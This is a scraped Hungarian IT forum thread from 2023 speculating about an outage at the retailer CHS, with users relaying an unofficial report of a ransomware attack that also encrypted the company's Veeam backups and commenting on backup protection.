

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hup.hu/comment/2882976
body_size: 108557
content:
<!DOCTYPE html>
<html lang="hu" dir="ltr">
  <head>
    <meta charset="utf-8" />
<meta name="description" content="Sziasztok! CHS-ről tud valaki, valamit? Tegnap óta teljes off a weboldal, kb. host down. Ha jól tudom, akkor a boltok is zárva, kiszállítás sincsen. IT problémákat lehet hallani, de ennyire?" />
<link rel="canonical" href="https://hup.hu/node/180780" />
<meta name="Generator" content="Drupal 11 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<style>div#sliding-popup, div#sliding-popup .eu-cookie-withdraw-banner, .eu-cookie-withdraw-tab {background: #0779bf} div#sliding-popup.eu-cookie-withdraw-wrapper { background: transparent; } #sliding-popup h1, #sliding-popup h2, #sliding-popup h3, #sliding-popup p, #sliding-popup label, #sliding-popup div, .eu-cookie-compliance-more-button, .eu-cookie-compliance-secondary-button, .eu-cookie-withdraw-tab { color: #ffffff;} .eu-cookie-withdraw-tab { border-color: #ffffff;}</style>
<link rel="icon" href="/profiles/hupper/themes/hup_theme/favicon.ico" type="image/vnd.microsoft.icon" />

    <title>CHS-ről tud valaki, valamit? | HUP</title>

    <meta property="og:type" content="article">
    <meta property="og:url" content="https://hup.hu/node/180780?absolute=1">
    <meta property="og:title" content="CHS-ről tud valaki, valamit? | HUP">
    <meta property="og:image" content="https://hup.hu/images/hup_social_logo.png">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">
    <meta property="og:image:alt" content="HUP">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:image" content="https://hup.hu/images/hup_social_logo.png">
    <meta name="fediverse:creator" content="@huphu@fosstodon.org">

    <link rel="stylesheet" media="all" href="/sites/default/files/css/css_AcIEDmCcHC4JrQsZaBWHDQ2koVhP7VOqtdMPcx76f3s.css?delta=0&amp;language=hu&amp;theme=hup_theme&amp;include=[base64]" />
<link rel="stylesheet" media="all" href="https://cdnjs.cloudflare.com/ajax/libs/highlight.js/11.9.0/styles/base16/classic-light.min.css" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_cVLB6M5d1eDYTbdJO-KWmVz0PZ3SSxvktsrRyp_UKHc.css?delta=2&amp;language=hu&amp;theme=hup_theme&amp;include=[base64]" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_HGwamRx04WY90N-RHv7qT1SHkEN2YsZ5jUCpsiYG7Ds.css?delta=3&amp;language=hu&amp;theme=hup_theme&amp;include=[base64]" />

    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"comment\/2882976","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"hu","currentQuery":{"page":0}},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"ajaxPageState":{"libraries":"[base64]","theme":"hup_theme","theme_token":null},"ajaxTrustedUrl":{"form_action_p_pvdeGsVG5zNF_XLGPTvYSKCf43t8qZYSwcfZl2uzM":true},"gtag":{"tagId":"UA-74941-1","consentMode":false,"otherIds":[],"events":[],"additionalConfigInfo":[]},"button_text":"Scroll to top","button_style":"image","button_animation":"fade","button_animation_speed":200,"scroll_distance":100,"scroll_speed":300,"data":{"extlink":{"extTarget":true,"extTargetAppendNewWindowDisplay":true,"extTargetAppendNewWindowLabel":"(opens in a new window)","extTargetNoOverride":true,"extNofollow":true,"extTitleNoOverride":false,"extNoreferrer":false,"extFollowNoOverride":true,"extClass":"0","extLabel":"(k\u00fcls\u0151 hivatkoz\u00e1s)","extImgClass":false,"extSubdomains":true,"extExclude":"","extInclude":"","extCssExclude":"","extCssInclude":"","extCssExplicit":"","extAlert":false,"extAlertText":"Ez a hivatkoz\u00e1s egy k\u00fcls\u0151 webhelyre mutat, melynek tartalm\u00e1\u00e9rt nem v\u00e1llalunk felel\u0151ss\u00e9get.","extHideIcons":false,"mailtoClass":"0","telClass":"","mailtoLabel":"(a hivatkoz\u00e1s emailt k\u00fcld)","telLabel":"(link is a phone number)","extUseFontAwesome":false,"extIconPlacement":"append","extPreventOrphan":false,"extFaLinkClasses":"fa fa-external-link","extFaMailtoClasses":"fa fa-envelope-o","extAdditionalLinkClasses":"","extAdditionalMailtoClasses":"","extAdditionalTelClasses":"","extFaTelClasses":"fa fa-phone","allowedDomains":null,"extExcludeNoreferrer":""}},"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":true,"popup_agreed_enabled":false,"popup_hide_agreed":false,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cdiv aria-labelledby=\u0022popup-text\u0022  class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--opt-in\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \u003Ch2\u003EA felhaszn\u00e1l\u00f3i \u00e9lm\u00e9ny jav\u00edt\u00e1sa \u00e9rdek\u00e9ben a webhelyen s\u00fctiket haszn\u00e1lunk\u003C\/h2\u003E\u003Cp\u003EAz \u201eElfogad\u00e1s\u201d gombra kattintva hozz\u00e1j\u00e1rul a s\u00fctik l\u00e9trehoz\u00e1s\u00e1hoz.\u003C\/p\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ETov\u00e1bbi inform\u00e1ci\u00f3k\u003C\/button\u003E\n          \u003C\/div\u003E\n\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button\u0022\u003EElfogad\u00e1s\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button\u0022\u003EK\u00f6sz\u00f6n\u00f6m, nem\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv aria-labelledby=\u0022popup-text\u0022  class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--opt-in\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \u003Ch2\u003EA felhaszn\u00e1l\u00f3i \u00e9lm\u00e9ny jav\u00edt\u00e1sa \u00e9rdek\u00e9ben a webhelyen s\u00fctiket haszn\u00e1lunk\u003C\/h2\u003E\u003Cp\u003EAz \u201eElfogad\u00e1s\u201d gomb meg\u00e9rint\u00e9s\u00e9vel hozz\u00e1j\u00e1rul a s\u00fctik l\u00e9trehoz\u00e1s\u00e1hoz.\u003C\/p\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ETov\u00e1bbi inform\u00e1ci\u00f3k\u003C\/button\u003E\n          \u003C\/div\u003E\n\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button\u0022\u003EElfogad\u00e1s\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button\u0022\u003EK\u00f6sz\u00f6n\u00f6m, nem\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","mobile_breakpoint":768,"popup_html_agreed":false,"popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"https:\/\/hup.hu\/adatvedelmi_tajekoztato","popup_link_new_window":true,"popup_position":false,"fixed_top_position":true,"popup_language":"hu","store_consent":false,"better_support_for_screen_readers":false,"cookie_name":"","reload_page":false,"domain":"","domain_all_sites":false,"popup_eu_only":false,"popup_eu_only_js":false,"cookie_lifetime":100,"cookie_session":0,"set_cookie_session_zero_on_disagree":0,"disagree_do_not_show_popup":false,"method":"opt_in","automatic_cookies_removal":true,"allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EAdatv\u00e9delmi be\u00e1ll\u00edt\u00e1sok\u003C\/button\u003E\n\u003Cdiv aria-labelledby=\u0022popup-text\u0022 class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \u003Ch2\u003EA felhaszn\u00e1l\u00f3i \u00e9lm\u00e9ny jav\u00edt\u00e1sa \u00e9rdek\u00e9ben a webhelyen s\u00fctiket haszn\u00e1lunk\u003C\/h2\u003E\u003Cp\u003EHozz\u00e1j\u00e1rult, hogy s\u00fctiket hozzunk l\u00e9tre.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button \u0022\u003EWithdraw consent\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","withdraw_enabled":false,"reload_options":0,"reload_routes_list":"","withdraw_button_on_info_popup":false,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":true,"cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","settings_tab_enabled":false,"olivero_primary_button_classes":"","olivero_secondary_button_classes":"","close_button_action":"close_banner","open_by_default":true,"modules_allow_popup":true,"hide_the_banner":false,"geoip_match":true,"unverified_scripts":[]},"statistics":{"data":{"nid":"180780"},"url":"\/modules\/contrib\/statistics\/statistics.php"},"button_data":{"copy_enable":false,"copy_bg_transparent":true,"copy_bg_color":"#4caf50","copy_txt_color":"#63452c","copy_btn_text":"M\u00e1sol\u00e1s","success_bg_transparent":true,"success_bg_color":"#4243b1","success_txt_color":"#865e3c","copy_success_text":"M\u00e1solva!"},"dark_mode_user":"light","user":{"uid":0,"permissionsHash":"6518b6526082bf9f859c216054adacbc4a7f9d33fcee403fcfaa604ba5545aa6"}}</script>
<script src="/sites/default/files/js/js_1ZmjBQUJpCcmOqtroZz0_pJeLcsq6LvSnhA3o7IbViw.js?scope=header&amp;delta=0&amp;language=hu&amp;theme=hup_theme&amp;include=[base64]"></script>
<script src="/modules/contrib/google_tag/js/gtag.js?t7c1im"></script>

  </head>
  <body class="entitynodecanonical path-node page-node-type-forum">
        <a href="#main-content" class="visually-hidden focusable skip-link">
      Ugrás a tartalomra
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    <div class="layout-container">

  <header role="banner">
      <div class="region region-header">
    <nav role="navigation" aria-labelledby="block-hup-theme-main-menu-menu" id="block-hup-theme-main-menu" class="block block-menu navigation menu--main">
            
  <h2 class="visually-hidden" id="block-hup-theme-main-menu-menu">Fő navigáció</h2>
  

        
              <ul class="menu">
                    <li class="menu-item">
        <a href="/" data-drupal-link-system-path="&lt;front&gt;">Címlap</a>
              </li>
                <li class="menu-item">
        <a href="/blog" data-drupal-link-system-path="blog">Blogok</a>
              </li>
                <li class="menu-item">
        <a href="/polls" data-drupal-link-system-path="polls">Szavazások</a>
              </li>
                <li class="menu-item">
        <a href="/forum" data-drupal-link-system-path="forum">Fórumok</a>
              </li>
        </ul>
  


  </nav>

  </div>

  </header>

  
  

  

    <div class="region region-highlighted">
    <div data-drupal-messages-fallback class="hidden"></div>

  </div>


  

  <main role="main">
    <a id="main-content" tabindex="-1"></a>
    <div class="layout-content">
        <div class="region region-content">
    <div id="block-morzsak" class="block block-system block-system-breadcrumb-block">
  
    
        <nav class="breadcrumb" role="navigation" aria-labelledby="system-breadcrumb">
    <h2 id="system-breadcrumb" class="visually-hidden">Morzsa</h2>
    <ol>
          <li>
                  <a href="/">Címlap</a>
              </li>
          <li>
                  <a href="/forum">Fórumok</a>
              </li>
          <li>
                  <a href="/forum/Portal">Portál</a>
              </li>
          <li>
                  <a href="/forum/Kozossegi_Kerekasztal">Közösségi kerekasztal</a>
              </li>
        </ol>
  </nav>

  </div>
<div id="block-hup-theme-page-title" class="block block-core block-page-title-block">
  
    
      
  <h1 class="page-title"><span class="field field--name-title field--type-string field--label-hidden">CHS-ről tud valaki, valamit?</span>
</h1>


  </div>
<div id="block-hup-theme-content" class="block block-system block-system-main-block">
  
    
      
<article data-history-node-id="180780" class="node node--type-forum node--view-mode-full">

  
    

      <footer class="node__meta">
      <article class="profile">
  </article>

      <div class="node__submitted">
        ( <span class="field field--name-uid field--type-entity-reference field--label-hidden"><span>quash</span>
  </span>
 | <span class="field field--name-created field--type-created field--label-hidden"><time datetime="2023-02-02T10:12:36+01:00" title="2023. február 2., csütörtök – 10:12" class="datetime">2023. 02. 02., cs – 10:12</time>
</span>
 )
        <a href="#new" id="hupper--new-comment" class="hidden hupper-new-comment" title="Első új hozzászólás">Első új hozzászólás</a>
        
      </div>
    </footer>
  
  <div class="node__content">
    
  <div class="field field--name-taxonomy-forums field--type-entity-reference field--label-visually_hidden">
    <div class="field__label visually-hidden">Fórumok</div>
              <div class="field__item"><a href="/taxonomy/term/180" hreflang="hu">Közösségi kerekasztal</a></div>
          </div>

            <div class="clearfix text-formatted field field--name-body field--type-text-long field--label-hidden field__item"><p>Sziasztok!</p>

<p>CHS-ről tud valaki, valamit?<br>
Tegnap óta teljes off a weboldal, kb. host down.</p>

<p>Ha jól tudom, akkor a boltok is zárva, kiszállítás sincsen.<br>
IT problémákat lehet hallani, de ennyire?</p></div>
        <div class="node__links">
    <div class="comment-links-wrapper">
    <ul class="links inline"><li>10799 megtekintés</li></ul>  </div>  </div>

  </div>
  <div class="comments_wrapper">
    
    <section id="comments" class="field field--name-comment-forum field--type-comment field--label-visually_hidden comment-wrapper">
      
    <h2 class="title visually-hidden">Hozzászólások</h2>
    
  
    
<article data-comment-user-id="1162" id="comment-2882414" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>kovi</span>
   | 2023. 02. 02., cs – 10:24 )</p>
      
      
            
      <div class="comment_links">
        <a href="/comment/2882414#comment-2882414" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        
        
      </div>
            <mark class="hidden" data-comment-timestamp="1675329882"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Technikai probléma, holnap szerintem már menni fog. Nekem is kellett volna :/</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>Vortex Rikers NC114-85EKLS</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882414" class="vote_counter vote-counter-2882414">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1" id="comment-2882471" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>trey</span>
   | 2023. 02. 02., cs – 12:18 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>kovi</span>
   <a href="/comment/2882414#comment-2882414" class="permalink" rel="bookmark" hreflang="hu">Technikai probléma, holnap…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882471#comment-2882471" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882414" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882414?destination=/node/180780%3Fpage%3D0&amp;token=c3C61NSLMGdDbebs6gxkEZAPsyRCNaSScojK060U7b8" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675336694"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><blockquote>
<p>holnap szerintem már menni fog</p>
</blockquote>

<p>Amit hallottam róla, az szép teljesítmény lenne.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>trey @ gépház</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882471" class="vote_counter vote-counter-2882471">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1162" id="comment-2882522" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>kovi</span>
   | 2023. 02. 02., cs – 14:40 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>trey</span>
   <a href="/comment/2882471#comment-2882471" class="permalink" rel="bookmark" hreflang="hu">holnap szerintem már menni…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882522#comment-2882522" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882471" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882471?destination=/node/180780%3Fpage%3D0&amp;token=sUlsI0BGTwqPzM9DOLl-BvCRAawsBpGoW6F_tW6mbFs" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675345232"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Mentés nélkül biztosan, de magamból indulok ki. Akivel beszéltem telefonon, az nem említett mentés-mentességet* és holnapi elérhetőséget remélt.<br>
<br>
* Elnézést ezért a fantasztikus meghatározásért :D</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>Vortex Rikers NC114-85EKLS</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882522" class="vote_counter vote-counter-2882522">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1" id="comment-2882543" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>trey</span>
   | 2023. 02. 02., cs – 15:30 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>kovi</span>
   <a href="/comment/2882522#comment-2882522" class="permalink" rel="bookmark" hreflang="hu">Mentés nélkül biztosan, de…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882543#comment-2882543" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882522" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882522?destination=/node/180780%3Fpage%3D0&amp;token=TzC4rvZYPSJzVwWKLWNXT5uLNOB2jHlVrvquN9avzBc" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675348215"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Nem hivatalos forrásból úgy értesült valaki, hogy a Veeam mentést is vitte a cryptolocker.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>trey @ gépház</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882543" class="vote_counter vote-counter-2882543">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="333" id="comment-2882544" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>slinky</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 02., cs – 15:36 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>trey</span>
   <a href="/comment/2882543#comment-2882543" class="permalink" rel="bookmark" hreflang="hu">Nem hivatalos forrásból úgy…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882544#comment-2882544" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882543" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882543?destination=/node/180780%3Fpage%3D0&amp;token=34U2M1vBwUZncYxXyTKzuECw8izDgwFTucd4qmEVnjA" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675348579"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>mas kerdes, hogy hogy fert hozza...</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882544" class="vote_counter vote-counter-2882544">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="1" id="comment-2882545" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>trey</span>
   | 2023. 02. 02., cs – 15:38 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>slinky</span>
   <a href="/comment/2882544#comment-2882544" class="permalink" rel="bookmark" hreflang="hu">mas kerdes, hogy hogy fert…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882545#comment-2882545" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882544" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882544?destination=/node/180780%3Fpage%3D0&amp;token=OWFWUFrmzoH2xV2opocwy6sCMqr2LhZEBtDmrxXY4HU" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675348706"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>A Veeam repository általában egy vagy több Windows szerveren van. Ha annak a védelme nincs megfelelően megoldva, akkor csak annyira van védve, mint bármelyik másik Windows szerver, amit titkosít a ransomware.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>trey @ gépház</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882545" class="vote_counter vote-counter-2882545">4 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="21263" id="comment-2882697" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>gyuri23</span>
   | 2023. 02. 03., p – 06:36 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>trey</span>
   <a href="/comment/2882545#comment-2882545" class="permalink" rel="bookmark" hreflang="hu">A Veeam repository általában…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882697#comment-2882697" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882545" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882545?destination=/node/180780%3Fpage%3D0&amp;token=QOYxsa8r-w8W33R0g4Mb0YFAu5KiU97cpq2ugXGukDQ" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675402617"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Ha ez igaz, az pont annyira ötletes, mint a "hyper-v"-t a munkára használt domain-ban üzemeltetni...</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>Minden, amit hallunk, vélemény, nem tény, és minden, amit látunk, nézőpont, nem a valóság.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
